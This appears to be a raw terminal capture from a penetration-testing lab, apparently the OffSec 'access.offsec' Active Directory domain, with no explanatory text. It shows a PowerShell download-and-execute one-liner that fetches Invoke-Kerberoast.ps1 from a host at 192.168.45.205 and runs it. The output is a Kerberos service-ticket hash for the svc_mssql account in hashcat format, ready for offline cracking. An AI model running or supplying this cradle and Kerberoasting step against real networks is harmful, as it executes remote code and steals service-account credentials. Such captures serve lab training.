 PS C:\Users\Public> iex(new-object net.webclient).downloadString('http://192.168.45.205:80/Invoke-Kerberoast.ps1'); Invoke-Kerberoast -OutputFormat Hashc
at
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec*$DB339BFADA89AA15AA5505BA8181C6C0
$4D72DC65A5DAC9A1CF67549C1FD25BFDCF0F43C9C8FBE53A621D7867211C81EBB25D6C2302D3195EA9AEDB357439AA2
0F9A93F86488DFF6690FDC2DD795A2597C03FBF2C27209AA511C16CE4D8EB7F7CBE2C9843C822B242B0F8C55391AFC12
2FA0691926DE1D33700477BFBF3F62E50E8FFEE7BA8D15EA598223ED43D7376D0A2CB3EC6FA94E3846E47A5D59E61AE2
53E9CE8F6815BBA3CDEFDCB035BA89B4048758C53B38D3411469B438910C9E27174BAB07FA5EB695923C8A47B926A000
263149A40D9E71B619081D61356720C3AD3AE51FA9A343625407E0472AF55DE62F5BB037205AFF2617B2A92932967BB8
C42EF2C2FCB312AF8C5AAE06BC97F4379A237004FC2F375E8F0AE9E68CA91E5935E44E52B5188892DA3E8CAD80A5C317
8891371B3C52F40D06BA60220B053B447CAE3E24C84381B5AC4FB6B757077367B87DD657A94206314608E6860B064206
5FDE6D3C456D65FB7975E035E30F1FFC583AD6F01B1C2F0826EF0C5512887810E01D5F7901883CF96BE4D07F5408AAE7
A7FF62DE5B1B58D389523793851D061A70CD59461911C55771F9E214A8DA64C636EB8B06D5EEB69B302DDDC3DED03897
502092C0092E7BF823101ECBBCD8537183E277D7AF7AEAD2EE79EA4E72FBC0D56A6FFFE8B49CA63B7DA8FC7B24B7BCC7
1518358E2620FC7C7312622E8624C8876FA959EDE012FE12BE6F84972FC784221C2332E0E35F7F0253C1A7E0E3940122
10EE6289BB983FDA159B63993D1D2CCBF7525FE88BF9C44B1213C8836C0A74C52DB14F22711561BBDF8C693B7B0A733F
D5933D37FA69B71139EE6F8242BF769AB6748C73317E7A5C24C6EC0B6A30C7A07944A8DB95D853467972B069B3E648BF
9C191EF0FC097659391821C679458A8D747E39CA7D1A5781C69B88AE0A9EF97B45ECB1FE5F1CDA8AFC3B94FC782CC5E3
C8ABAF909F66683553A2BFFE1D107E92CF9426CFCF4E23F32FA4311D9036BC6367DA61AD10966D084236F925C404308D
3C8744D1AAFF3247A8A2E55BF0D5DF6612655425AD868817C352E8AE6626F388E54D1ECCAF06D0164856EAF7442A6705
4E185709C40BBA29D1B58C944B1068B614C37A4FDCA65A06A9F05B177BD245E69591AAC9D0E8820B9DDCC16759E21413
B853566DB88147F3634B4E55E2AE37BA01C4973913DBD693884E68CF301E857104176696B169E5764238B4249B04FABB
E5E5645553C51BF2D626AEFB341DBB6DDABC17EACAF9B951162A2C428B908B4E3F45251100794D35E6A51F7A55E8E460
EDAE54B614E762A03ED37FC1E2886DC4341EA4D8B3FE24EA82A43AFA832F148B1A663C4C8A53C26466E3A6B4D7EC476C
6461FB66B1DF38FEEF6648644C664931A12386026EA2E6BF2CC051BC357C983177E3D9ADC9FB83A1DEA47626D233A0E0
1A3028A099E7599E50585B2C24F4BF4BD7619B6C676787DA87317B3603FB2E424C696C3290E99CCCE6064C988BB8AE5F
8E74C6BBD52A157225974C110597DB954EB2125ED65699718EEB5BAAE7992492625A237D618E2444C17CA41E8F47FEEF
5B3F7ED21B673096D30ACFDCCE99C89E9BD87D0682D951BC35903D82F6C6E427AFF1D
SamAccountName       : svc_mssql
DistinguishedName    : CN=MSSQL,CN=Users,DC=access,DC=offsec
ServicePrincipalName : MSSQLSvc/DC.access.offsec